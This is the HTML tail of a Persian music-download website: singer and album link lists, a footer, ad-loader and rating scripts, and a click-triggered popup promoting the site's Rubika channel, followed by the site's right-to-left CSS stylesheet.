<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ درد دل از فرهاد فرهادی" href="https://power-music.ir/%d8%af%d8%b1%d8%af-%d8%af%d9%84-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">دانلود آهنگ درد دل از فرهاد فرهادی</a></li>
<li><a title="دانلود آهنگ فکر نمیکردم بری بیرون و خونه برنگردی از کیسان" href="https://power-music.ir/%d9%81%da%a9%d8%b1-%d9%86%d9%85%db%8c%da%a9%d8%b1%d8%af%d9%85-%d8%a8%d8%b1%db%8c-%d8%a8%db%8c%d8%b1%d9%88%d9%86-%d9%88-%d8%ae%d9%88%d9%86%d9%87-%d8%a8%d8%b1%d9%86%da%af%d8%b1%d8%af%db%8c-%da%a9%db%8c/">دانلود آهنگ فکر نمیکردم بری بیرون و خونه برنگردی از کیسان</a></li>
<li><a title="دانلود آهنگ جیگر گوشه از فاطمه رحمانی" href="https://power-music.ir/%d8%ac%db%8c%da%af%d8%b1-%da%af%d9%88%d8%b4%d9%87-%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">دانلود آهنگ جیگر گوشه از فاطمه رحمانی</a></li>
<li><a title="دانلود آهنگ الهی از حسام لرنژاد" href="https://power-music.ir/%d8%a7%d9%84%d9%87%db%8c-%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">دانلود آهنگ الهی از حسام لرنژاد</a></li>
<li><a title="دانلود آهنگ گفتی بیا من اومدم اما چرا نبودی از رضا شیری" href="https://power-music.ir/%da%af%d9%81%d8%aa%db%8c-%d8%a8%db%8c%d8%a7-%d9%85%d9%86-%d8%a7%d9%88%d9%85%d8%af%d9%85-%d8%a7%d9%85%d8%a7-%da%86%d8%b1%d8%a7-%d9%86%d8%a8%d9%88%d8%af%db%8c-%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%db%8c/">دانلود آهنگ گفتی بیا من اومدم اما چرا نبودی از رضا شیری</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://power-music.ir/wp-admin/admin-ajax.php","postID":"197482","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","turnstile":"1","turnstileSiteKey":"","turnstileTheme":"auto","turnstileSize":"normal","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"e8fa3e3f77","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 04:56:56 -->

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/rtl.css
body_size: 1430
content:
#breadcrumbs {
  background: #f9f9f9;
  border-radius: 6px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.8;
  color: #555;
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  display: inline-block;
  width: 100%;
	    margin-bottom: 15px;
}

#breadcrumbs a {
  color: #0073aa;
  text-decoration: none;
}

#breadcrumbs a:hover {
  color: #005177;
  text-decoration: underline;
}

#breadcrumbs .breadcrumb_last {
  color: #333;
  font-weight: 500;
}

#breadcrumbs .separator {
  margin: 0 5px;
  color: #999;
}

.btn-app{
	display: flex;
    align-items: center;
    justify-content: center;
	margin-bottom: 20px
}
.textlogo h2{
	display:none;
}
.ads-app{
	padding: 5px 8px;
    position: absolute;
    top: -10px;
    left: 10px;
    background: #3B9581;
    border-radius: 8px;
}
.rmp-rating-widget .rmp-icon--half-highlight {
    background: linear-gradient(to left, #ffe699 50%, #ccc 50%)!important;
    -webkit-background-clip: text!important;
    -webkit-text-fill-color: transparent!important;
}
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex;
}
.sidebar.left .sbox:nth-child(6) > ul > li{
	flex-wrap:  wrap;
	display: inline-flex;
	padding: 0 0 0 14px
}
.btn-appDownload {
	width: 300px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background-color: rgb(71 167 96 / 81%);
  border-radius: 40px;
  color: #fff;
  font-weight: 600;
  border: none;
  position: relative;
  cursor: pointer;
  transition-duration: .2s;
  padding-left: 8px;
  transition-duration: .5s;
  box-shadow: 0 0.625em 1em 0 rgb(71 167 96 / 32%);
}

.svgIcon {
  height: 25px;
  transition-duration: 1.5s;
}

.bell path {
  fill: rgb(19, 19, 19);
}

.btn-appDownload:hover {
  background-color: rgb(71 167 96 / 90%);
	color: #fff;
  transition-duration: .5s;
}

.btn-appDownload:active {
  transform: scale(0.97);
  transition-duration: .2s;
}

.btn-appDownload:hover .svgIcon {
  transform: rotate(360deg);
  transition-duration: 1.5s;
}
svg.svgIcon{
    background: rgb(228 231 136);
    padding: 5px;
    width: 30px;
	height: 30px;
    border-radius: 50px;
}

.the_content span strong:after {
    content: " ";
}
.textlogo {
    background-color: transparent;
}
a.textlogo.txlg2 {
  background-size: 90px 90px;
  width:90px;
  height:90px;
}
.box-pbn>ul {
    display: flex;
    flex-direction: column;
}

.box-pbn>ul>li>a {
    padding: 5px;
    background-color: #ffe8b8;
    margin-bottom: 5px;
    width: 100%;
    display: block;
    color: #000;
    border-radius: 5px;
		font-size: 13px;
	line-height: 19px;
  text-align: center;

}
.enibox>a {
    display: inline-block;
    width: 48%;
    background-color: #fca17d63;
    padding: 5px;
    margin: 3px;
    text-align: center;
    border-radius: 5px;
	  font-size: 13px;
}
@media only screen and (max-width: 991px) {
  .enibox>a {
    width:90%;
		margin-right:17px;
		padding:3px;
				margin-bottom:1px;

  }
}

footer.footer {
    background: #0D0628!important;
}

.copyright {background: #1a1c2a!important;}

header.header {
background: #588157 !important;
}

.header, .search button, .posts header, .sbox header, .mpagenavi a:hover, .mpagenavi .current, .posts .more:hover, .singers a, .boxdownload a, .vebeetpre, .vebeetnext, .commentsfrom button, .answer .chdr strong b {
    background-color: #588157 !important;
}

.posts .more {
    background-color: #0D0628!important;
}

.header li a {
    border-block-color: #fff!important;
}

.header li a:hover {
    background-color: #FCA17D!important;
    color: #0D0628!important;
}

.box-pbn > ul > li > a {
  background-color: #DAD7CD8C !important;
  border-right: 3px solid #344E41;
	border-radius:0;
	margin:2px 0 !important;
}

.posts footer ul li a:hover {
    color: #FCA17D!important;
}
.shortlink {
    display: none;
}
.footer .footbox:nth-child(1), .footer .footbox:nth-child(2) {
    display: none;
}
.textlogo h1, .textlogo2 h1 {
    width: 0 !important;
}
